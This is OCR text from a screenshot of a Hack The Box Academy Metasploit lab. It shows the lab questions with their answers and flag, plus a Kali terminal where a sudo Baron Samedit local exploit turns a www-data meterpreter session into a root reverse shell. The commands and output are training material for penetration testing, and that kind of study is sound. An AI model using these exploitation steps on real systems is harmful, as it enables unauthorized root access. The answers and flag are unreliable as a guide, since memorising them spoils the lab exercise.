 Using the Metasploit Framework
https://academy.hackthebox.com/module/39/section/415
Bookmarks
Questions
Answer the question(s) below to complete this Section and earn cubes!
Target: 10.129.203.52
Time Left: 73 minutes
+ 1 The target has a specific web application running that we can find by looki
that web application?
elFinder
+ 1 Find the existing exploit in MSF and use it to get a shell on the target. What
with?
www-data
+ 2 The target system has an old version of Sudo running. Find the relevant exp
the flag.txt file and submit the contents of it as the answer.
HTB{5e55ion5_4r3_sw33t}
Previous
Next
Powered by HACKTHEBOX
ITalia_Tech_Kali_Linux on DESKTOP-SQ37R5V - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 2 10.10.14.132 21:51
italia_tech@ITalia-Tech: ~
File Actions Edit View Help
msf6 exploit(linux/local/sudo_baron_samedit) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux www-data @ 10.129.203.52 10.10.14.132:4444 → 10.129.203.52:32772 (10.129.203.52)
msf6 exploit(linux/local/sudo_baron_samedit) > set SESSION 1
SESSION ⇒ 1
msf6 exploit(linux/local/sudo_baron_samedit) > set LHOST tun0
LHOST ⇒ tun0
msf6 exploit(linux/local/sudo_baron_samedit) > exploit
[!] SESSION may not be compatible with this module:
[!] * incompatible session architecture: x86
[*] Started reverse TCP handler on 10.10.14.132:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.
[*] Using automatically selected target: Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31)
[*] Writing '/tmp/DrY5ik.py' (763 bytes) ...
[*] Writing '/tmp/libnss_Oa/H9KS .so.2' (548 bytes) ...
[*] Sending stage (3020772 bytes) to 10.129.203.52
[+] Deleted /tmp/DrY5ik.py
[+] Deleted /tmp/libnss_Oa/H9KS .so.2
[+] Deleted /tmp/libnss_Oa
[*] Meterpreter session 2 opened (10.10.14.132:4444 → 10.129.203.52:32812 ) at 2022-10-25 21:50:37 -0700
meterpreter >
meterpreter > getuid
Server username: root
meterpreter > search -f *flag.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
/root/flag.txt 24 2022-05-16 08:18:40 -0700
meterpreter >
Status: Running
Type here to search
Using the Metaspl...
Hyper-V Manager
ITalia_Tech_Kali_Li...
58°F
9:51 PM
10/25/2022
9